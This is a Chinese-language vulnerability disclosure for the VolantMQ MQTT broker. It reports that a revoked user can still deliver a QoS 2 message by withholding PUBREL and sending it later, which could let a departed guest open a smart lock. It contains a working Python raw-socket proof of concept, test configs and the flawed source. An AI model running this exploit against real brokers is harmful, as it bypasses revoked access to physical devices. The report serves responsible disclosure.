[VolantMQ/volantmq [891 stars]](https://github.com/VolantMQ/volantmq)

注：我们已向厂商通报此安全问题及修复建议

#### 0x01 攻击场景与测试

考虑IoT应用的共享场景，即智能家居系统使用 MQTT 协议进行物联网设备和用户管理，其中有两个用户角色。管理员，也就是房主  
可以授权其他普通用户（例如，Airbnb 客人）访问他的智能家居设备的权利。普通用户的访问权限可能会被撤销和到期。我们  
认为管理员和设备是良性的，而客人可能是恶意的，会尽可能地去试图未授权访问设备（越权或是维持被撤销的权限）。

* **攻击场景**

首先，攻击者暂时（作为租客）拥有主题“A”的权限。  
  
  
1. 攻击者连接 broker。  
  
2. 攻击者向主题“A”发布“QoS 2 消息”，但没有向broker回复 PUBREL。因此broker会将此消息存储在攻击者session的“inflight”队列中。  
  
3. 攻击者的发布权限被管理员或设备所有者撤销。  
  
4. 攻击者保持连接不断开并且只发送 PUBREL（使用之前的“QoS 2 消息”的msg ID）  
  
5. Broker 将完成该消息的处理并将其发布给订阅主题“A”的订阅者

* **漏洞危害**

在共享场景下，攻击者可在退房后，仍然有能力打开智能门锁。

#### 0x02 漏洞测试步骤

* **测试环境**

**VolantMQ**: 0.4.0

**mqtt client**: 任意客户端即可 (paho.mqtt)

**访问控制插件**: 官方插件[http auth]([VolantMQ / vlplugin / Auth / http · GitLab](https://gitlab.com/VolantMQ/vlplugin/auth/http))（由于golang更新已不再支持plugin模块，因此这个插件目前无法使用），也可修改VolantMQ内置的auth测试插件 (见附录auth.go, 替换cmd/volantmq/auth.go)，由于漏洞的原理为broker的permission check位置不当 (或没有进行足够的检查)，而无关于permission check本身的正确与否，因此无论权限检查插件使用何种机制 (使用http请求授权服务器、使用database存储ACL等)，漏洞本身都是存在的。

配置测试用户：

admin: 拥有所有权限

user1(attacker): 拥有publish权限

配置文件如下：

version: v0.0.1  
system:  
 log:  
 console:  
 level: info # available levels: debug, info, warn, error, dpanic, panic, fatal  
 http:  
 defaultPort: 8080  
plugins:  
 enabled:  
 - auth_http  
 config:  
 auth: # plugin type  
 - name: internal  
 backend: simpleAuth  
 config:  
 users:  
 admin: "d74ff0ee8da3b9806b18c877dbf29bbde50b5bd8e4dad7a3a725000feb82e8f1" # pass  
 user1: "e6c3da5b206634d7f3f3586d747ffdb36b5c675757b380c6a5fe5c570c714349" # pass1  
auth:  
 anonymous: false  
 order:  
 - internal  
mqtt:  
 version:  
 - v3.1.1  
 - v5.0  
 keepAlive:  
 period: 60 # KeepAlive The number of seconds to keep the connection live if there's no data.  
 # Default is 60 seconds  
 force: false # Force connection to use server keep alive interval (MQTT 5.0 only)  
 # Default is false  
 options:  
 connectTimeout: 5 # The number of seconds to wait for the CONNECT message before disconnecting.  
 # If not set then default to 2 seconds.  
 offlineQoS0: true # OfflineQoS0 tell server to either persist (true) or ignore (false) QoS 0 messages for non-clean sessions  
 # If not set than default is false  
 sessionPreempt: true # Either allow or deny replacing of existing session if there new client with same clientID  
 # If not set than default is false  
 retainAvailable: true # don't set to use default  
 subsOverlap: true # tells server how to handle overlapping subscriptions from within one client  
 # if true server will send only one publish with max subscribed QoS even there are n subscriptions  
 # if false server will send as many publishes as amount of subscriptions matching publish topic exists  
 # Default is false  
 subsId: true # don't set to use default  
 subsShared: false # don't set to use default  
 subsWildcard: true # don't set to use default  
 receiveMax: 65530 # don't set to use default  
 maxPacketSize: 268435455 # don't set to use default  
 maxTopicAlias: 65535 # don't set to use default  
 maxQoS: 2  
listeners:  
 defaultAddr: "0.0.0.0" # default 127.0.0.1  
 mqtt:  
 tcp:  
 1883:  
 auth:  
 tls:  
 ws:  
 8883:

若使用[http auth]([VolantMQ / vlplugin / Auth / http · GitLab](https://gitlab.com/VolantMQ/vlplugin/auth/http))或是附录中的auth.go，则仅需简单写一个http服务 (见附录app.py)，在broker请求/acl页面获取用户是否拥有进行敏感操作的权限时，回复"allow" (代表拥有权限)/"xxxxx"即可。

# app.py  
from flask import Flask, request, render_template, session, jsonify  
from flask_cors import CORS, cross_origin  
import json  
import time as mytime  
from datetime import *  
  
app = Flask(__name__)  
cors = CORS(app)  
  
  
@app.route('/acl', methods=['GET'])  
def Start():  
 user = request.args.get('user')  
 resp = "deny"  
 if(user == "admin"):  
 resp = "allow"  
 elif(user == "user1"):  
 resp = "allow"  
 return resp  
  
  
if __name__ == '__main__':  
 app.run(host='0.0.0.0', debug=True, port=80)

* **测试步骤**



1. 攻击者上线，并发布一条QoS2消息，但是不回复PUBREL



使用现有的mqtt客户端可能修改比较麻烦，可直接构造MQTT报文（最简单的方法是直接使用wireshark复制出正常客户端的流量）:

import socket  
  
  
def calcRemainLen(x):  
 results = []  
 len = x  
 while (len > 0):  
 tmp = len % 128  
 len = len // 128  
 if (len > 0):  
 results.append(tmp | 128)  
 else:  
 results.append(tmp)  
 return bytes(results).hex()  
  
  
def CONNECT():  
 # fixHeader + variableHeader + userProperties + clientId + willProperties + otherPayload  
 variableHeader = "00044d51545405d4173c"  
 # session expiry inteval = 0x64 , user properties = ("123","123")  
 userProperties = "1100000064" + "2600033132330003313233" * 1  
 # clientId = "user1"  
 clientId = "00057573657231"  
 # user properties = ("123","123")  
 willProperties = "180000003c" + "2600033132330003313233"  
 # username = "user1", password = "pass1"(wrong)  
 otherPayload = "000b6d6573736167652f636d640004746573740005757365723100057061737331"  
 userProperties = calcRemainLen(len(userProperties) // 2) + userProperties  
 willProperties = calcRemainLen(len(willProperties) // 2) + willProperties  
 fixHeader = "10" + calcRemainLen((len(variableHeader) + len(userProperties) + len(clientId) + len(willProperties) + len(otherPayload)) // 2)  
  
 connectPayload = bytes.fromhex(fixHeader + variableHeader + userProperties + clientId + willProperties + otherPayload)  
 return connectPayload  
  
  
def CONNECT_V3():  
 #bin = "101100044d5154540400003c00057573657231"  
 bin = "101f00044d51545404c0095c000575736572310005757365723100057061737331"  
 return bytes.fromhex(bin)  
  
  
def PUBLISH_V3():  
 bin = "340d0004746573740001667878786b"  
 return bytes.fromhex(bin)  
  
  
def PUBLISH():  
 bin = "340d0004746573740001006f70656e"  
 return bytes.fromhex(bin)  
  
  
def PUBREL():  
 bin = "62020001"  
 return bytes.fromhex(bin)  
  
  
def CONACK():  
 bin = "200900000622000a210014"  
 return bytes.fromhex(bin)  
  
  
def PUBLISHWithPacketId():  
 # packet ID = 251  
 bin = "3415000b6d6573736167652f636d64" + "0002" + "00667878786b"  
 return bytes.fromhex(bin)  
  
  
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)  
client.connect(('127.0.0.1', 1883))  
  
client.send(CONNECT_V3())  
  
# exit()  
input()  
client.send(PUBLISH_V3())  
# 这里其实是暂时不发PUBREL  
input()  
client.send(PUBREL())  
x = client.recv(1024)  
print(x)  
client.close()

1. 管理员撤销攻击者PUBLISH权限

若使用auth.go进行访问控制，则可手动控制auth server的访问控制配置来进行测试，例如当撤销attacker全新啊时，修改web服务代码app.py中的回复为deny：

from flask import Flask, request, render_template, session, jsonify  
from flask_cors import CORS, cross_origin  
import json  
import time as mytime  
from datetime import *  
  
app = Flask(__name__)  
cors = CORS(app)  
  
  
@app.route('/acl', methods=['GET'])  
def Start():  
 user = request.args.get('user')  
 resp = "deny"  
 if(user == "admin"):  
 resp = "allow"  
 elif(user == "user1"):  
 resp = "deny"  
 return resp  
  
  
if __name__ == '__main__':  
 app.run(host='0.0.0.0', debug=True, port=80)

1. 攻击者使用cleanStart=False重新连接(或是保持连接不断开)，然后发送PUBREL

# 这里接上上面的脚本  
input()  
client.send(PUBREL())  
x = client.recv(1024)  
print(x)  
client.close()

随后，该QoS2消息被正常投递给订阅者，即使其发布者并没有权限，但是攻击者能控制在合适投递这条消息。

#### 0x03 漏洞原理分析

1. 当broker向订阅者投递普通消息/retained message时，即没有检查发布者权限（仅在收到PUBLISH报文时检查，在收到PUBREL报文开始投递时没有检查），也没有检查订阅者是否拥有接收消息的权限

connection\session.go: 93

// SignalPublish process PUBLISH packet from client  
func (s *session) SignalPublish(pkt *mqttp.Publish) error {  
 pkt.SetPublishID(s.subscriber.Hash())  
  
 // [MQTT-3.3.1.3]  
 if pkt.Retain() {  
 if err := s.messenger.Retain(pkt); err != nil {  
 s.log.Error("Error retaining message", zap.String("clientId", s.id), zap.Error(err))  
 }  
 }  
  
 if err := s.messenger.Publish(pkt); err != nil {  
 s.log.Error("Couldn't publish", zap.String("clientId", s.id), zap.Error(err))  
 }  
  
 return nil  
}